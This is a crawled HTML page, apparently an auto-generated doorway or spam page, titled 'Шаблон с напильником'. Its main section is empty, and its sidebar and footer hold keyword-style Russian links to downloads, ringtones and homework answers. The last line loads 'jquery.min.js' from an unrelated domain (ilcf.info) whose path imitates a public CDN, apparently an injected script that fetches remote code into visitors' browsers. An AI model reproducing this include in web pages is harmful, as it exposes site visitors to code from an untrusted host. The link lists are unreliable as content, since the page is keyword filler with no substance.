

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-shablon-s-napilnikom.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблон с напильником - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблон с напильником</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skaner-dlya-vindovs-8-skachat.html">Сканер для виндовс 8 скачать</a></li>
                                <li><a href="tiqrgl-skachat-sbornik-muzyki-v-avtomobil.html">Скачать сборник музыки в автомобиль</a></li>
                                <li><a href="tiqrgl-urok-po-nevskomu-prospektu-gogolya-prezentaciya.html">Урок по невскому проспекту гоголя презентация</a></li>
                                <li><a href="tiqrgl-tennis-2009.html">Теннис 2009</a></li>
                                <li><a href="tiqrgl-ryba-moya-rington-skachat.html">Рыба моя рингтон скачать</a></li>
                                <li><a href="tiqrgl-pikovyy-valet-skachat-knigu.html">Пиковый валет скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-gbo-alfa-shema-podklyucheniya.html">Гбо альфа схема подключения</a></li>
                                            <li><a href="tiqrgl-tekst-pesni-nagora-otpechatki.html">Текст песни нагора отпечатки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-kak-snimalsya-film-svet-i-ten-mayaka.html">Как снимался фильм свет и тень маяка</a></li>
                                            <li><a href="tiqrgl-gdz-angl-yska-10-klas-kal-n-na.html">Гдз англійська 10 клас калініна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-besplatno-knigi-olga-strogova.html">Скачать бесплатно книги ольга строгова</a></li>
                                            <li><a href="tiqrgl-raspisanie-elektrichek-s-serpuhova-na-tulu.html">Расписание электричек с серпухова на тулу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-igru-boy-stenyu-besplatno-na-telefon.html">Скачать игру бой стенью бесплатно на телефон</a></li>
                                            <li><a href="tiqrgl-rasskaz-na-nemeckom-pro-knigi.html">Рассказ на немецком про книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
